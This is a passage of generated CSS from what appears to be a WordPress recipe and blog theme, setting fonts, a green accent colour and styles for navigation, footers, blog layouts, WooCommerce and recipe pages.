.widget-latest ul.block-list .single-item .item-img:before{ border-bottom-color: #40aa2e; } .site-header .main-navigation nav ul li a { font-family: , sans-serif; font-size : 15px; font-weight : ; line-height : 26px; color: #111111; text-transform : ; font-style: normal; } .site-header .main-navigation nav ul > li > a:hover, .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #40aa2e; } .site-header .main-navigation nav ul li a.active { color: #40aa2e; } .trheader .site-header .main-navigation nav > ul > li > a, .trheader .site-header .main-navigation .menu > li > a { color: #ffffff; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current-menu-item > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li a.active, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #40aa2e; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a, .trheader.non-stick .site-header .search-box .search-button i, .trheader.non-stick .header-icon-seperator, .trheader.non-stick .header-icon-area .cart-icon-area > a { color: #ffffff; } .nav-action-elements-layout ul li .fill-btn { background-color: rgba(64, 170, 46, 1); } .nav-action-elements-layout ul li .fill-btn:hover { background-color: rgba(64, 170, 46, 0.8); } .site-header .main-navigation ul li ul li { background-color: #ffffff; } .site-header .main-navigation ul li ul li:hover { background-color: #ffffff; } .site-header .main-navigation ul li ul li a { font-family: , sans-serif; font-size : 16px; font-weight : 400; line-height : 26px; color: #111111; text-transform : ; font-style: normal; } .site-header .main-navigation ul li ul li:hover > a { color: #40aa2e; } .stick .site-header { border-color: #40aa2e} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a, .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before { color: #111111} .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #40aa2e; } .header-style-3 .header-bottom .main-navigation, .mean-container a.meanmenu-reveal span { background-color: #40aa2e; } .mean-container .mean-bar {  border-color: #40aa2e; } .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { color: #40aa2e; } .mean-container .mean-nav ul li a { font-family: , sans-serif; font-size : 16px; font-weight : 400; line-height : 26px; color: #111111; text-transform : ; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #40aa2e; } .site-header .search-box .search-text { border-color: #40aa2e; } .header-style-2.trheader .site-header .header-social li a:hover { color: #40aa2e; } .header-style-2 .nav-action-elements-layout ul li .login-btn:hover { color: #40aa2e; } .header-style-3 .header-contact .fa, .header-style-3.trheader .header-social li a:hover { color: #40aa2e; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #ffffff; } .site-header .header-social li a:hover { color: #40aa2e; } .header-style-4 .header-contact .fa, .header-style-4 .header-social li a:hover, .header-style-4.trheader .header-social li a:hover { color: #40aa2e; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #ffffff; } .header-style-5 .header-menu-btn { background-color: #40aa2e; } .trheader.non-stick.header-style-5 .header-menu-btn { color: #ffffff; } .header-style-6.trheader .site-header .header-social li a:hover { color: #40aa2e; } body { font-family: , sans-serif; font-size: 18px; line-height: 30px; font-weight: 400; } h1 { font-family: Oxygen, sans-serif; font-size: 36px; line-height: 48px; font-weight: 700; } h2 { font-family: Oxygen, sans-serif; font-size: 28px; line-height: 42px; font-weight: 700; } h3 { font-family: Oxygen, sans-serif; font-size: 22px; line-height: 36px; font-weight: 700; } h4 { font-family: Oxygen, sans-serif; font-size: 20px; line-height: 30px; font-weight: 700; } h5 { font-family: Oxygen, sans-serif; font-size: 18px; line-height: 28px; font-weight: 700; } h6 { font-family: Oxygen, sans-serif; font-size: 16px; line-height: 26px; font-weight: 700; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-trail ul.trail-items li a { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-trail ul.trail-items li a:hover { color: #646464; } .breadcrumb-trail ul.trail-items li, .breadcrumb-area .entry-breadcrumb .breadcrumb-seperator { color: #ffffff; } .breadcrumb-area .entry-breadcrumb > span:last-child, .breadcrumb-trail ul.trail-items li > span { color: #dacece; } .entry-banner:after {   background: rgba(64, 170, 46, 0.95); } .entry-banner .entry-banner-content .delimiter { color: #ffffff; } .scrollToTop { background-color: #40aa2e; border-color: #40aa2e; } .footer-top-area { background-color: #000000; } .footer-top-area .widget h3 { color: #ffffff; } .footer-top-area .widget { color: #ffffff; } .footer-bottom-area a:link, .footer-bottom-area a:visited, .footer-top-area .widget a:link, .footer-top-area .widget a:visited, .footer-top-area .rt_footer_social_widget .footer-social li a i, .footer-style-3 .footer-social ul li a, .footer-style-4 .footer-social ul li a, .footer-style-5 .footer-bottom-social ul li a { color: #ffffff; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active, .footer-bottom-area a:hover, .footer-bottom-area .widget ul li a:hover, .footer-style-4 .footer-social ul li a:hover, .footer-style-5 .footer-bottom-social ul li a:hover { color: #ffffff; } .footer-bottom-area { background-color: #ffffff; color: #ffffff; } .footer-top-area, .footer-bottom-area .footer-bottom-left { color: #ffffff; } .rt-box-title-1 span { border-top-color: #40aa2e; } .footer-top-area .rt_footer_social_widget .footer-social li a:hover i, .footer-style-3 .footer-social ul li a:hover { color: #ffffff; } .footer-area .copyright a:hover { color: #40aa2e; } .search-form .input.search-submit { background-color: #40aa2e; border-color: #40aa2e; } .search-form .input.search-submit a:hover { color: #40aa2e; } .tagcloud a:hover { background: #40aa2e; } .widget ul li a:hover, .sidebar-widget-area .widget ul li a:hover { color: #40aa2e; } .sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3, .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before { color: #40aa2e; } .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i, .footer-top-area .widget_archive li a:before {  color: #40aa2e; } .footer-top-area .stylish-input-group .input-group-addon button:hover, .element-sidebar-title h3:after { background: #40aa2e; } .rt-box-title-1, .footer-top-area .search-form button { background-color: #40aa2e; } .footer-topbar , .footer-topbar .emergrncy-content-holder{ background: #40aa2e; } .footer-topbar .emergrncy-content-holder:before { border-color: transparent #40aa2e; } .sidebar-widget-area .widget h3:after, .sidebar-widget-area .widget h3.widgettitle:after, .elementor-widget-container h5:after { background-color: #40aa2e; } .rt-news-box .media-body h3 a:hover, .post-tab-layout .entry-title a:hover, .rt-news-box .post-box-date ul li i, .post-tab-layout .post-box-date ul li i, .feature-post-layout .post-box-date ul li i, .post-box-style .post-box-date ul li i {   color: #40aa2e; } .sidebar-widget-area .widget ul li a:before, .sidebar-widget-area .widget_recent_comments ul li.recentcomments > span:before {   color: #40aa2e; } .feature-post-layout .entry-title a:hover, .post-box-style .media-body h3 a:hover, .post-box-style .post-box-date ul li a:hover, .feature-post-layout .post-box-date ul li a:hover { color: #40aa2e; } .widget-latest ul.block-list .single-item .item-content .item-ctg a, .widget-latest ul.block-list .single-item .item-content .item-title a:hover, .widget-latest ul.block-list .single-item .item-content .item-post-by a:hover, .widget-latest ul.block-list .single-item .item-content i { color: #40aa2e; } .widget-latest ul.block-list .single-item .item-img .count-number { background-color: rgba(64, 170, 46, 0.8); } .apsc-theme-4 .apsc-each-profile:hover .apsc-inner-block { background-color: #40aa2e; } .mc4wp-form .form-group .item-btn { background-color: rgba(64, 170, 46, 1); } .mc4wp-form .form-group .item-btn:hover { background-color: rgba(64, 170, 46, 0.8); } a:link, a:visited, .entry-footer .about-author .media-body .author-title, .entry-title h1 a{ color: #40aa2e; } .comments-area .main-comments .replay-area a:hover, .comments-area .main-comments .replay-area a:after { color: #40aa2e; } .blog-style-2 .readmore-btn:hover { background-color: #40aa2e; color: #ffffff; } .blog-layout-1.sticky .blog-box, .blog-layout-4.sticky .blog-box, .blog-layout-2.sticky, .blog-layout-3.sticky { border-color: #40aa2e; } .blog-box .blog-img-holder .entry-content { background: #40aa2e; } .blog-box .blog-bottom-content-holder ul li i , .blog-box .blog-bottom-content-holder ul li a:hover { color: #40aa2e; } .comments-area > h4:before, .comment-respond > h4:before { background: #40aa2e; } .error-page-area {   background-color: #ffffff; } .error-page-area .text-1 {  color: #111111; } .error-page-area .text-2 { color: #444444; } #respond form .btn-send { background-color: rgba(64, 170, 46, 1); } #respond form .btn-send:hover { background-color: rgba(64, 170, 46, 0.8); } .item-comments .item-comments-list ul.comments-list li .comment-reply { background-color: #40aa2e; } .title-bar35:after { background: #40aa2e; } a.blog-button { color: #40aa2e !important;  border-color: #40aa2e; } .ranna-button-2 { background: #40aa2e; border-color: #40aa2e; } .entry-content a.grid-fill-btn:hover:after, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover:after { color: #40aa2e; } .ranna-button-1:hover { background: #40aa2e; border-color: #40aa2e; } .ranna-primary-color { color: #40aa2e; } .wpcf7-form input[type="submit"] { background: #40aa2e; } .wpcf7-form input[type="submit"]:hover { background: rgba(64, 170, 46, 0.8); } .entry-content .item-btn, .rtin-content .item-btn { color: #40aa2e; } .entry-content .blog-post-button:hover {   background: #40aa2e; } .entry-footer ul.item-tags li a:hover, .entry-content .blog-post-button i:before { color: #40aa2e; } .ui-cat-tag span a:hover {   background: #40aa2e; } .post-navigation .post-nav-title a:hover, .about-author ul.author-box-social li a:hover, .entry-footer .item-tags a:hover, .post-navigation .prev-article:hover, .post-navigation .next-article:hover, .post-navigation .prev-article a:hover, .post-navigation .next-article a:hover, .entry-header .entry-meta ul.post-light li a:hover { color: #40aa2e; } .entry-header .entry-post-meta ul li a, .blog-box .entry-content ul li i, .entry-header .entry-meta ul li i, .entry-footer .item-tags span { color: #40aa2e; } .entry-header .entry-meta .post-date, .post-detail-style2 .entry-meta .post-date {  background: #40aa2e; } .comments-area h4:after, .rt-related-post .title-section h2:after, .single-recipe-layout1 .comment-respond h2:before, .section-heading:before { background-color: #40aa2e; } .entry-content ol li:before, .single-post .entry-content ol li:before, blockquote p:before { color: #40aa2e; } .single-recipe-layout1 .ctg-name a, .single-recipe-layout1 .entry-meta .single-meta i, .single-recipe-layout1 .entry-meta .single-meta a:hover, .single-recipe-layout1 .entry-meta .single-meta a:hover span, .single-recipe-layout2 .entry-meta .single-meta i, .single-recipe-layout2 .entry-meta .single-meta a:hover, .single-recipe-layout2 .entry-meta .single-meta a:hover span, .single-recipe-layout2 .recipe-author .author-social a:hover, .single-recipe-layout2 .next-prev-post .prev-post .item-content .post-title a:hover, .single-recipe-layout2 .next-prev-post .next-post .item-content .post-title a:hover { color: #40aa2e; } .action-item li button:hover { color: #40aa2e; } .action-item li.action-share-hover .action-share-wrap:before { border-bottom-color: #40aa2e; } .action-item li.action-share-hover .action-share-wrap a, .single-recipe-layout1 .direction-wrap-layout1 .serial-number, .single-recipe-layout1 .tag-share ul li .inner-tag li a:hover, .single-recipe-layout2 .tag-share ul li .inner-tag li a:hover { background-color: #40aa2e; } .product-box-layout2 .item-content .item-title a:hover { color: #40aa2e; } .single-recipe-layout1 .recipe-reviews .reviews-single-item .item-btn > a i, .single-recipe-layout1 .recipe-reviews .reviews-single-item .item-btn:hover > a { color: #40aa2e; } .blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 { background: #40aa2e; } .blog-layout-1 .entry-header .entry-content h3 a:hover {  color: #40aa2e; } .blog-layout-1 .entry-header .entry-content .ranna-button-7 {  background: #40aa2e; } .rt-blog-layout .entry-thumbnail-area ul li i {  color: #40aa2e; } .rt-blog-layout .entry-thumbnail-area ul li a:hover {  color: #40aa2e; } .rt-blog-layout .entry-thumbnail-area ul .active {  background: #40aa2e; } .rt-blog-layout .entry-content h3 a:hover {  color: #40aa2e; } .blog-box .blog-social li a:hover i {  color: #40aa2e; } .blog-box .blog-img-holder .entry-content {  background: #40aa2e; } .blog-layout-2 .entry-meta .blog-cat ul li a, .entry-footer .post-share > span, .entry-footer .post-share .share-links a:hover {  color: #40aa2e; } .blog-box .entry-content h3 a:hover, .blog-layout-2 .entry-content h3 a:hover, .blog-layout-3 .entry-content h3 a:hover, .blog-box .blog-bottom-content-holder h3 a:hover, .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li i { color: #40aa2e; } .blog-box .entry-content ul li a:hover, .blog-layout-2 .entry-meta ul li a:hover, .blog-layout-3 .entry-meta ul li a:hover { color: #40aa2e; } .pagination-area.user a.next.page-numbers:hover, .pagination-area.user span.current, .pagination-area.user a:hover, .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current{ background-color: #40aa2e; } .wpcf7-form .form-group .form-control:focus { border-color: #40aa2e; } .team-details-social li a {  background: #40aa2e;  border: 1px solid #40aa2e; } .team-details-social li:hover a {  border: 1px solid #40aa2e; } .team-details-social li:hover a i {  color: #40aa2e; } .skill-area .progress .lead {  border: 2px solid #40aa2e; } .skill-area .progress .progress-bar {  background: #40aa2e; } .team-details-info li i {  color: #40aa2e; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title::after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce #respond input#submit:hover, .woocommerce div.product form.cart .button, .woocommerce input.button:hover, p.demo_store, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { background-color: #40aa2e; } .woocommerce ul.products li.product .price, .woocommerce .product-thumb-area .product-info ul li a:hover .fa, .woocommerce .product-thumb-area .product-info ul li a.add_to_cart_button:hover:after, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce a.woocommerce-review-link:hover { color: #40aa2e; } .woocommerce-message, .woocommerce-info { border-color: #40aa2e; } .woocommerce .product-thumb-area .overlay { background-color: rgba(64, 170, 46, 0.8); } .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button, .woocommerce a.button { background-color: #40aa2e; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button:hover, .woocommerce div.product form.cart .button:hover {  background-color: #40aa2e; } .sidebar-widget-area .widget_search form button {  color: #40aa2e; } .sidebar-widget-area .widget_search form button:hover, .woocommerce ul.products li.product h3 a:hover { color: #40aa2e; } .cart-icon-products .widget_shopping_cart .mini_cart_item a:hover {  color: #40aa2e; } .woocommerce .product-thumb-area:after, .woocommerce .sidebar-widget-area ul.product_list_widget li a:after { background-color: rgba(64, 170, 46, 0.8); } .woocommerce .sidebar-widget-area ul.product_list_widget li .woocommerce-Price-amount.amount {  color: #40aa2e; } .woocommerce .section-title:before {  background-color: #40aa2e; } .woocommerce div.product .woocommerce-tabs ul.tabs li.hover a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a { color: #40aa2e; } .rt-drop, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a:hover, .breadcrumbs-area2 .breadcrumbs-content h3 a:hover, .post-detail-style3 .post-3-no-img-meta ul.post-info-light li a:hover, .post-detail-style3 .entry-meta li a:hover, .sidebar-widget-area .widget .corporate-address li i, .sidebar-widget-area .widget .corporate-address li i.fa-map-marker, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover, .search-form input.search-submit, .header-style-5.trheader .header-social li a:hover, .header-style-5 .header-social li a:hover, .header-style-5 .header-contact .fa, .header-style-4.trheader .header-social li a:hover, .header-style-4 .header-social li a:hover, .header-style-4 .header-contact .fa, .header-style-3.trheader .header-social li a:hover, .header-style-3.trheader.non-stickh .header-social li a:hover, .header-style-3 .header-contact .fa, ul.news-info-list li i, .about-author .media-body .author-title a:hover, .header-style-2 .header-contact .fa, .search-form input.search-submit:hover, .rt-cat-list-widget li:hover a, .footer-top-area .widget_archive li a:before, .footer-top-area .widget_tag_cloud a:hover, .footer-top-area .search-form input.search-submit, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .post-detail-style2 .post-info-light ul li a:hover, .post-detail-style2 .entry-meta li a:hover, .entry-title a:hover, .comments-area .main-comments .comment-meta .comment-author-name a:hover, .rt-blog-layout .entry-thumbnail-area ul li i, .rt-blog-layout .entry-thumbnail-area ul li a:hover, .rt-blog-layout .entry-content h3 a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder ul li i, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover, .entry-footer .share-social ul a:hover { color: #40aa2e; } .login-box-layout1 .login-form .btn-area .btn-fill.btn-dark:hover, .rt-box-title-2,.blog-box .blog-img-holder .entry-content, button, input[type="button"], input[type="reset"], input[type="submit"], .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .cat-holder-text, .rt-blog-layout .entry-thumbnail-area ul .active, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li .current, .pagination-area ul li .current, .woocommerce nav.woocommerce-pagination ul li.active a, .blog-layout-2 .entry-meta .blog-cat ul li a:hover, .blog-layout-3 .entry-meta ul li.blog-cat li a:hover {   background-color: #40aa2e; } .post-detail-style2 .cat-holder:before {   border-top: 8px solid #40aa2e; } .footer-top-area .widget_tag_cloud a:hover { background-color: #40aa2e !important; border: 1px solid #40aa2e !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after {  background: #40aa2e; } .entry-content .btn-read-more-h-b, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #40aa2e; } .woocommerce nav.woocommerce-pagination ul li span {   border-color: #40aa2e; } .woocommerce nav.woocommerce-pagination ul li .current, .woocommerce nav.woocommerce-pagination ul li a:hover {   background-color: #40aa2e !important; } .woocommerce div.product .share-links a:hover {   color: #40aa2e; } .bottomBorder {   border-bottom: 2px solid #40aa2e; } .search-form input.search-field { border-color: #40aa2e; } .custom-search-input .btn, form.search-form button {   color: #40aa2e; } #respond form input:focus, #respond form textarea:focus { border-color: #40aa2e; } .search-form input.search-submit { background-color: #40aa2e; border: 2px solid #40aa2e; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #40aa2e; } .sidebar-widget-area .widget_tag_cloud a:hover { background-color: #40aa2e; } .cat-holder:before {   border-top: 8px solid #40aa2e; } .footer-top-area .widgettitle:after, .footer-top-area .mc4wp-form .form-group .item-btn {   background: #40aa2e; } .footer-bottom-social ul li a { background-color: #40aa2e; } .footer-bottom-social ul li a:hover {   background-color: #40aa2e; } .nutrition-wrap .item-title i, .ingridients-wrap .item-title i, .shop-box-layout1 .item-content .item-price, .shop-box-layout1 .item-content .item-title a:hover, .single-recipe-layout-2 .swiper-button-prev, .single-recipe-layout-2 .swiper-button-next, .author-box-layout1 .author-social-info .item-number, .author-box-layout1 .author-personal-info .item-content .item-title a:hover, .product-box-layout2 .item-content .entry-meta li a:hover, .product-box-layout2 .item-content .entry-meta li:last-child:hover, .single-recipe-layout1 .item-feature ul li .feature-icon i, .single-recipe-layout1 .item-feature ul li .feature-icon i:before, .single-recipe-layout2 .item-feature ul li .feature-icon i, .single-recipe-layout2 .item-feature ul li .feature-icon i:before, .adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i:before {   color: #40aa2e; } .error-content-box .item-btn, .submit-recipe-form .btn-upload:hover, .related-recipe .owl-theme .owl-nav .owl-next:hover, .related-recipe .owl-theme .owl-nav .owl-prev:hover, .single-recipe-layout-2 .swiper-button-prev:hover, .single-recipe-layout-2 .swiper-button-next:hover, .adv-search-wrap .btn-group .input-group-btn button.btn-search:hover, .adv-search-wrap .advance-search-form .item-title:before, .single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .serial-number {   background-color: #40aa2e; } .shop-box-layout1 .mask-item:before, .submit-recipe-form .btn-submit:hover { background-color: rgba(64, 170, 46, 0.8); } .single-recipe-layout1 .direction-wrap-layout1 .serial-number:after { border-left-color: #40aa2e; } .submit-recipe-form .btn-submit { background-color: rgba(64, 170, 46, 1); }.entry-content .light-button , .entry-content .light-button i, .entry-content a.grid-fill-btn:hover, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover, .entry-content .rt-text-with-btn a.light-box:hover { color: #40aa2e !important; } .title-text-button .rtin-dark .ranna-button:hover { color: #40aa2e; } .entry-content a.grid-fill-btn, .entry-content .rt-grid-fill-btn a.grid-fill-btn, .dark-button { border-color: #40aa2e; background: #40aa2e; } .entry-content .rt-text-with-btn a.light-box {   background: #40aa2e; } .title-text-button .rtin-dark .ranna-button { border-color: #40aa2e; background: #40aa2e; } .ig-block .instagallery-actions .igact-instalink {   background: #40aa2e !important; } .ig-block .instagallery-actions .igact-instalink:hover {   background: #40aa2e !important; } .rtin-contact-box .rtin-dark .ranna-button { background: #40aa2e; } .rtin-contact-box .rtin-dark .ranna-button:hover {   background: #40aa2e; } .rtin-contact-box .rtin-light .ranna-button:hover {   background: #40aa2e; } .rt-vc-title-1 h2::after, .rt-vc-title h2:after , .section-title h2:after, .sec-title.style2 .rtin-title:before, .sec-title.style2 .rtin-title:after { background: #40aa2e; } .sec-title.style2 .section-title span { color: #40aa2e; } .slider-left-side-content .side-content, .slider-right-side-content ul.footer-social li a, .fullpage-wrapper .fullpage-scroll-content .item-btn:hover { color: #40aa2e; } .slider-right-side-content ul.footer-social li a:hover { color: #40aa2e; } .fps-menu-list li.active a, .ms-menu-list li a { color: #40aa2e; } .title-text-button .rtin-light .ranna-button { color: #40aa2e; } .ranna-slider-content-layout1 .item-content .sub-title, .product-box-layout1 .item-content .sub-title { color: #40aa2e; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div { color: #40aa2e; } .rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dots .owl-dot:hover span, .rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dots .owl-dot.active span { background: #40aa2e; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #40aa2e; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot:hover span , .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span { background: #40aa2e; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #40aa2e; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div { color: #40aa2e; } .post-grid-default .rtin-single-post .rtin-content h3 a:hover, .recipe-grid-style3 .item-content .item-title a:hover { color: #40aa2e; } .post-grid-default .item-content .entry-meta li i, .post-grid-default .post-footer ul li i, .post-grid-default .rtin-single-post .post-meta ul li i, .post-grid-default .rtin-single-post .post-meta ul li a:hover, .post-grid-default .post-footer ul li a:hover { color: #40aa2e; } .recipe-grid-style3 .item-content ul.entry-meta li a:hover, .recipe-grid-style3 .item-content ul.entry-meta li a:hover span { color: #40aa2e; } .recipe-grid-style3 .item-figure:before { background-color: rgba(64, 170, 46, 0.8); } .post-list-default .rtin-single-post .rtin-content h3 a:hover, .post-list-default .rtin-single-post .rtin-content h4 a:hover, .recipe-list-4 .item-content .item-title a:hover { color: #40aa2e; } .post-list-default .post-meta ul li i, .post-list-default .post-footer ul li i, .post-list-default .post-meta ul li a:hover, .post-list-default .post-footer ul li a:hover, .recipe-list-4 .item-content .entry-meta li a:hover, .recipe-list-4 .item-content .entry-meta li a:hover span { color: #40aa2e; } .recipe-list-4 .item-content .entry-meta li i { color: #40aa2e; } .recipe-list-4 .item-figure:before { background-color: rgba(64, 170, 46, 0.8); } .entry-content .post-box-default a.item-btn {  color: #40aa2e;  }  .post-box-default .rtin-single-post .post-meta ul li i, .post-box-default .post-footer ul li i {  color: #40aa2e;  } .post-box-style4 .rtin-content .sub-title a:hover, .post-box-default .item-content .item-title:hover a, .post-box-default .item-content .entry-meta li a:hover, .post-box-default .entry-meta i, .post-box-default .rtin-single-post .rtin-content h3 a:hover, .post-box-default .rtin-single-post .rtin-content h4 a:hover { color: #40aa2e; } .product-box-layout1 .item-content .item-title a:hover, .product-box-layout3 .item-content .item-title a:hover, .product-box-layout4 .item-content .item-title a:hover { color: #40aa2e; } .product-box-layout1 .item-content .entry-meta li i, .product-box-layout3 .item-content .entry-meta li i, .product-box-layout4 .item-content ul.entry-meta li i { color: #40aa2e; } .product-box-layout1 .item-content .entry-meta li a:hover, .product-box-layout3 .item-content .entry-meta li a:hover, .product-box-layout4 .item-content .entry-meta li a:hover, .product-box-layout1 .item-content .entry-meta li a:hover span, .product-box-layout3 .item-content .entry-meta li a:hover span, .product-box-layout4 .item-content .entry-meta li a:hover span { color: #40aa2e; } .product-box-layout4 .item-figure:before { background-color: rgba(64, 170, 46, 0.8); } .category-box-layout1 .item-content .item-title a:hover { color: #40aa2e; } .category-box-layout1 .item-content .sub-title:before, .product-box-layout1.post-single-style4 .item-content .item-btn { background-color: #40aa2e; } .post-single-default .rtin-single-post .rtin-content h3 a:hover { color: #40aa2e; } .post-single-default .post-footer ul li i, .post-single-default .rtin-single-post .post-meta ul li i, .post-single-default .rtin-single-post .post-meta ul li a:hover, .post-single-default .post-footer ul li a:hover { color: #40aa2e; } .post-slider-default .rtin-single-post .rtin-content h3 a:hover, .ranna-slider-content-layout1 .item-content .item-title a:hover, .featured-box-layout1 .item-content .item-title a:hover { color: #40aa2e; } .post-slider-default .post-meta ul li i, .ranna-slider-content-layout1 .item-content .entry-meta li i, .ranna-slider-content-layout1 .item-content .entry-meta li a i, .recipe-slider-style6 .featured-box-layout1 .item-content ul.entry-meta li i { color: #40aa2e; } .post-slider-default .post-meta ul li a:hover, .ranna-slider-content-layout1 .item-content .entry-meta li a:hover, .ranna-slider-content-layout1 .item-content .entry-meta li a:hover span, .recipe-slider-style6 .featured-box-layout1 .item-content ul.entry-meta li a:hover { color: #40aa2e; } .info-style1 .item-sl .rtin-item-title a:hover, .info-style2 .rtin-item .rtin-item-title a:hover {  color: #40aa2e; } .rtin-contact-address ul li a:hover {  color: #40aa2e; } .info-style4 .rtin-image .rtin-media .rtin-item-title a i { color: #40aa2e; } .info-box .rtin-item-title a:hover { color: #40aa2e !important; } .info-style4.info-box .rtin-item-title a:hover { color: #40aa2e !important; } .rt-text-advertise h2 span, .rt-cta-1 .rtin-cta-contact-button a:hover { color: #40aa2e; } .rt-cta-2 .rtin-cta-right:before , .rt-cta-2 .rtin-cta-right {  background-color: #40aa2e; } .elementor-widget-wp-widget-categories ul li:hover a, .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover { color: #40aa2e; } .product-box .item-content .item-title a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover, .fixed-sidebar-left .rt-about-widget ul li a:hover { color: #40aa2e; } .barshow .title-bar, .about-info-text h2:after { background-color: #40aa2e; } .adv-search-wrap.search-layout2 .advance-search-form .checkbox-primary input[type="checkbox"]:checked + label::before, .adv-search-wrap .advance-search-form .checkbox-primary input[type="checkbox"]:checked + label::before, .listing-form .checkbox-primary input[type="checkbox"]:checked + label::before, .login-box-layout1 .login-form .checkbox-primary input[type="checkbox"]:checked + label::before, .user-edit.meta-item li.item-btn .btn-fill, .product-box .item-content .meta-item li.item-btn .btn-fill, .my-account-wrap .my-account-content .logout .login-form .checkbox-primary input[type="checkbox"]:checked + label::before { background-color: #40aa2e; border-color: #40aa2e; } .adv-search-wrap.search-layout2 .advance-search-form .item-title:before, .adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search:hover , .adv-search-wrap .advance-search-form .item-title:before, .adv-search-wrap .btn-group .input-group-btn button.btn-search:hover, .listing-form .btn-upload, .product-box .item-content .meta-item li.entry-meta ul li a:hover, .product-box .item-content .meta-item li.ctg-name a:hover i, .login-box-layout1 .login-form .btn-area .btn-fill.btn-primary, .my-account-wrap .my-account-content .logout .login-form .btn-fill, .user-edit.meta-item li.item-btn .btn-fill, .my-account-wrap .my-account-nav a.active, .nav-control-layout3 .owl-nav > button:hover, .submit-recipe-form 